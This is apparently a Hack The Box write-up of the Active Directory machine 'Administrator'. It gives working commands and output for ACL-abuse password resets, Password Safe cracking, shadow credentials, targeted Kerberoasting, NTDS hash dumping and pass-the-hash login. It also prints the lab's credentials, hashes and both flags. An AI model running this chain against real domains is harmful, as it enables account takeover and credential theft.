
Summary
- Administrator is a medium-difficulty Windows machine focused on Active Directory with an assumed breach scenario, after enumeration we will keep on moving laterally by abusing ACL/ACEs relationship, then we get new creds to access ftp where we will exploit weak pwsafe master password and get our
USERpassword and flag. For the System flag we abuse GenericWrite to perform a shadowCredentials attack to move laterally and then dump the Administrator hash and grab theSYSTEMflag.
Enumeration
$ nmap -sC -sV -oN nmap.txt $IP
Nmap scan report for 10.129.122.23Host is up (0.080s latency).Not shown: 987 closed tcp ports (reset)PORT STATE SERVICE VERSION21/tcp open ftp Microsoft ftpd| ftp-syst:|_ SYST: Windows_NT53/tcp open domain Simple DNS Plus88/tcp open kerberos-sec Microsoft Windows Kerberos135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)445/tcp open microsoft-ds?464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)3269/tcp open tcpwrapped5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-title: Not Found|_http-server-header: Microsoft-HTTPAPI/2.0Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows- Since this is assumed breah scenario we already have valid creds of
Olivia : ichliebedich - Let’s try to enumerate using those creds.We can see that we have an SMB and FTP, for the ftp I tried to access with anonymous or olivia creds, but with no success and in SMB there were no relevant information that can help us :

- Let’s do some more enumeration we will first start with ldap enumeration and then will move to bloodhound,let’s go ahead and dump some ldap domain information :
$ ldapdomaindump ldap://$IP -u 'administrator.htb\olivia' -p 'ichliebedich' -o administrator.htb[*] Connecting to host...[*] Binding to host[+] Bind OK[*] Starting domain dump[+] Domain dump finished
-
Now we have a list of Domain Users which 3 of them are part of the
Remote managment usersgroup , so will probably need to pivot throught those users later on. -
Moving on bloodhound enumeration we will use
bloodhound-pythonas a data collector :
$ bloodhound-python -d administrator.htb -u Olivia -p ichliebedich -ns $IP -c ALL --zipInitial Foothold & User Shell
-
Since we own Olivia let’s mark it as own and start searching for paths from there with the
outbound object control, We found that Olivia hasGenericAllRights on Michael.
-
This means we have full control over the user we can reset his password :

-
We keep the same cycle of re-enumerating in bloodhound enumeration. Let’s check if Michael user have any other relationship in bloodhlound, we can see that he has
ForceChangePawwordonBenjaminuser :
-
We can change
Benjaminpassword throughrpcclient:
$ rpcclient -U Michael 10.129.245.101Password for [WORKGROUP\Michael]:rpcclient $> setuserinfo2 Benjamin 23 'BenjaminPassword'-
Since we discoverd that michael is part of
Remote Management Users, and we have 3 remote managment usersOlivia,michaelandemily, we already accessd two of them soEmilyis probably our next target. -
Also benjamin wasn’t part of the remote managment users, so we needed to enumerate more what I could access, and honestly at this point I have completly forgotten about the open ftp service, It took me a while, but after going back to my notes It must be the ftp that we need to access using
Benjamin:
$ ftp administrator.htbConnected to administrator.htb.220 Microsoft FTP ServiceName (administrator.htb:kali): Benjamin331 Password requiredPassword:230 User logged in.Remote system type is Windows_NT.ftp> ls229 Entering Extended Passive Mode (|||50257|)125 Data connection already open; Transfer starting.10-05-24 08:13AM 952 Backup.psafe3226 Transfer complete.- We found a
backup.psafe3,after a quick google search it’s a password manager likeKeePassthat has a master password so we gotta crack this to get the master password of the password manager :
$ pwsafe2john Backup.psafe3 > psafe_hash$ john psafe_hash --showBacku:tekieromucho-
Let’s download the
psafeand get emily’s password from there :
-
Now we can
evil-winrmas emily and from there we can get ouruser.txtflag :
$ evil-winrm -i 10.129.245.101 -u Emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
*Evil-WinRM* PS C:\Users\emily\Documents> cd ..\Desktop*Evil-WinRM* PS C:\Users\emily\Desktop> dir
Directory: C:\Users\emily\Desktop
Mode LastWriteTime Length Name---- ------------- ------ -----a---- 10/30/2024 2:23 PM 2308 Microsoft Edge.lnk-ar--- 12/11/2024 7:31 AM 34 user.txt
*Evil-WinRM* PS C:\Users\emily\Desktop> type user.txt5d48a1c34a28324587551ea2e304da1eSystem Shell
-
As always we keep the same methodology and enumerate using bloodhound, we discover that emily has
GenericWriteonEthan, this gives us write permissions on any non-protected object so we can perform a shadow credentials attack (more on this in the used resources section) :
-
We add pair of creds to the
msDS-KeyCredentialLinkproperty of aEthanin order to get his TGS and crack :
$ sudo python3 pywhisker.py -d "administrator.htb" -u "emily" -p "UXLCI5iETUsIBoFVTj8yQFKoHjXmb" --target "ethan" --action "add"[sudo] password for kali:[*] Searching for the target account[*] Target user found: CN=Ethan Hunt,CN=Users,DC=administrator,DC=htb[*] Generating certificate[*] Certificate generated[*] Generating KeyCredential[*] KeyCredential generated with DeviceID: 60297b82-0ebc-be11-94a9-570407f5fa5d[*] Updating the msDS-KeyCredentialLink attribute of ethan[+] Updated the msDS-KeyCredentialLink attribute of the target object[+] Saved PFX (#PKCS12) certificate & key at path: hcAvFQCg.pfx[*] Must be used with password: qbRbFKnSUZGykaRFb6iJ[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools- Then we request TGS but we get a KRB_AP_ERR_SKEW(Clock skew too great), so we need to fix our attacker machine time with the DC :
timedatectl set-ntp off # disable Network time protocol from updating automaticallyrdate -n [IP of Target] #to match your date and time with the date and time of the your target machine- Then we proceed to run our command :
$ sudo python3 targetedKerberoast.py -v -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'[sudo] password for kali:[*] Starting kerberoast attacks[*] Fetching usernames from Active Directory with LDAP[VERBOSE] SPN added successfully for (ethan)[+] Printing hash for (ethan)$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$5d434b45ad3daeb7dfbc238654d2e9ec$b1ea9c00cc18cc22057f4ebdad56765ab770df9bf7f9c56a7ad54235300aa5c2c7ad9c5ec7d4b316810009d6e8653d9b8647251fff247009016d765661bdd9918dec0d5b68a5bdfc1cf1c6523a0128e729dc3a2b60ce76626e723284541496303a428e3f7634a3a27cc9383213f93390f974b04c8a2f65040fabc8cdd996d63a5b0a8a59cc9e2840f2bd3f14bdd3863591e8a8f1cf94f32c3353fdc84e8ae302712f20544af10a35da0797a726f3358629959ef540945d648d00c08f452930545db2b9dfeeb9493389d110ee2f2b9cb890a92d0cfbb011652ed83068b770f701fedf1aa03dcea8dc6281039cab497a2f49600f8ef2a4b4356104a96934f936a3e2b945bc01833f133f2e17b80a6e03024bc501ed773494e9cc0a1f217b0f986975b762d60d599785280c8e8f004673f5b30574900bfcd290d376c5d20f7eaeb93014d3ef3ade5d29737bb19511ffd890dac21203c5ac3ef225096ba683e3a5f1132c52bee383d38afb79ef5462b57f0a4cf015513f17e104f6a8134dc4778c051e2b36c36917294b7fd5b919040225697830280d48b686ab3b338d37ee0cc0ee5fa637863835764d9241a6072d409d6006527d6a5bb44247d92bb4740a10455f6ffd3724e9918f59e6d1c09abf5ab1332b6c09b695323a8544f2abce399ed634eab73a8765369ddd106a4b2a3675a7186fe3c3e04cf4b6d14340338a585ba16cf2f23f997e63ae3eb19ce9838560e41131ba8659f8dd9e66b80c5bf176d11e069520409d43ef6d5d047c3a7218503d7b8b06f6d879a596255b3c65ecfbf90473335ecb3540916378b80fa664b61c093bc2b1a651cd3b36d9edb206f1ba3f9bb42f88a3b45c714a84afabd2d4ce041f234416457af6dd4c9182ee59c6699bb98efe6c86c499b1ce8bf829e4369a54c71a6fcf3a306d5453542df978e9caba4cf5b0ca258cc658df5d42a79b83f76bfe6e1a438fd3a469a7459b3710fd7d2b1f386f05f84b715915efea8e94d5e7a1f0f84e534c770ae606f164eedad5362a8a8f05d0a63a596c2c1c70f6a3cc64cf002ae4d89d6cb781bf919d8c4b85662836c2bd98b2921bf83d825e84ba24d570571b7a1f0ac8ed12ce59946b56b63ccfceb6ad6cb98344b10254ddafdb6bed99622aae1949f7697b40217e0993293abbe0cffdb30844f6c9650bbd3bcc3542a637b92388f220db92c89dd9fd04f5f2667c193ad77a38142b53e94a83617d94d4fe857d51c5964a0a1f28b15236f8ace027b4eefadabdfa529595fc1b6b2a79e25743927f31f9cca79333e167b93560be852f8a6b50e1ff6d0eb484dd702754f7faa7833c78cba31225736a5e805f89d51071a3f367716bb3e3060b52e7ef6abfe9710f6013d864a73f7496ff0bc1af54c4c9545ca89d3b05b2d744553767d316691206798da1a50bf2dffc85191a38b48624081fff87c60eaf8f0a6fb5b7d0743b114c7e66293dfd0d9244929395875fd6f00b962567ca64e30ca44dc51385ad15a7b0934e771081e7daf91451ab9353ad[VERBOSE] SPN removed successfully for (ethan)- Let’s try to crack the Ticket using
hashcat:
$ hashcat -m 13100 kerb_hash /usr/share/wordlists/rockyou.txt --show$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$753d73c1c58123d6f0ebaffe0c681b88$bc6257613b8125506f53650ac6bce95d24153630b74bbb62a47f1201df0c092cb17768daea9e61a7834a71409efc8eda6d1cd43c29a1d109d78cd51fcee7d4166362e3cfa0057ec72a25393d2e4fec869a14cebc816eab1a0440d893c222c75d939ce27422bdfb54ee9f231371b0c5222dfda0a35dd6bfc8748b5aab65faf27ee8734f911ef22c0910ffc7da2309848a25de5f38a90b4017c4e9e649d5b9e3ebbbb71e871a31d285e5cfcfb3a69139feb4b82f8f63f8a7a0cc46c451acf5a9e69424d36cb12bddc2c2199b0704b341fda007dd260c2e10f5adf447a162e17eab8a2982e0de40c5881654f5ff1d0e3f144dd0b754f4efe39f6effc4cd06be527c3bb7beb47b7125b469434eb0995980256ded4cb46bd322d14ce0ab759851da2faee9665da1c33297ced5718912bb9b60cb834cfa7343df419e1b1f973a23754a6403bdc6eff0b0550a1b56201c89e11669b54c5819640bc6615b8384ee297c8a4858061515c93ab1f448cceec5530d4be6dddb5c9fd0c2bd31c6ed78cabe72c27ff57bfc86925e9cffee7a014347b6e0dfb803c6000d00c4d6dc5f0a4c12b558fb3add9ccc22832d5371a1fe47fe9d73263cd7c63dd3aefa960430344d532b91a039f0eb77be828a5ce6c9fd04a0b7a075f7c13868daff9026f41ff320d8cccfd43087b8c037992b408658df40c70e16e16cc966f8d962f9635410a21c4a7b7c76da0eb923a4f1bc0ee249242d95a19a44a1c8cac78782d350dcbf80b77281da4a92e314e0950a4c4d852561a2b467a7994bda37e1c0b0a967134d4c1b50373a8f1115bc78f6a2cd23fddca7927b296f8045d4524da3ed3dbcb15fc598eeb6080ff1b5f2985f7aa500ae49b30eedbfb651344fc2e4eb21bc96f6f92029e4e6cdd428dba11d1fcad6ff215481de705672554bb3c8765c0baa4ec9639a6f7aa421596634830f7ca92386ac83e19ee1beb9bb488a64f51218d21bf6812bf8968f63f9f4baafb45c07ff7a04e648f4bae8e060056545ea88c7ef478fb1fbda88d2ea231687a13eddba28228f8fa5462c48ce7b54f2f50db5dc3150f62e3cfd8c17ca91a1d4a6a1e0b1c154b49c6adf39edfb741d4b82e207813236640a61e3b0850f7d708804b033b216960ca0a39f2ffb164b33ca8322a1d45053ba655b6ac2b72634d550b6c136b6bfb7bf2861ab0e4a21c70d6b2e8115b33fc3235af4f410dabce9a15edc36419ae581ea537dd8f365785e95fec1d5d9b13520e4289af7c1c3f1354f775a06cab3cf6018b8ea077db3fbd5504e644f39c9f8d6b7f2fd9f6e3ce42bf5c80faaeabc97a37075dc058d0ca436fedbcc41c1cd16f47903f3122e34071c2291e9126d19f91e2eaf3f5e143a43fb0cafa10b3cdc579d8b3de3bab577986fc8a150bbcf11a236d88cafc9d189a9dab7a039cae9d901d1cab709f81bdca0c415e0da750454c99caa293706ca1ae61a76cab9e69997fd9b859cd4f7f27fd28cfb21dcb8e3d583dcca222ecdb9a86445978d02ae7d302f4e89384b81aca7:limpbizkit- So we have
Ethan’spassword but we know that he’s not part of Remote Managment Users, so I’m back to enumerating A.K.A banging my head againstcrackmapexecto figure out what to do with those creds, after trying several things I tried dumping the hashes with those creds (this is mentionned a lot in TCM’s PEH course, new creds = try to dump hashes):
$ impacket-secretsdump administrator.htb/ethan:limpbizkit@10.129.245.101 -just-dc-ntlmImpacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)[*] Using the DRSUAPI method to get NTDS.DIT secretsAdministrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:ac02ffd7d4369472852d34a650f2bdb5:::administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:cda437b5b6eb984ebe324df2eb158f67:::administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::[*] Cleaning up...- Now we have the Admin Hash so let’s login and finally get our
root.txt:
$ evil-winrm -i 10.129.245.101 -u Administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txtf0863939cb842851176de1b1eb3b1fd8Used Resources
Abusing Active Directory ACLs/ACEs | HackTricks
Shadow Credentials: Abusing Key Trust Account Mapping for Takeover
Shadow Credentials | HackTricks Fixing the “Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)” Issue While Kerberoasting

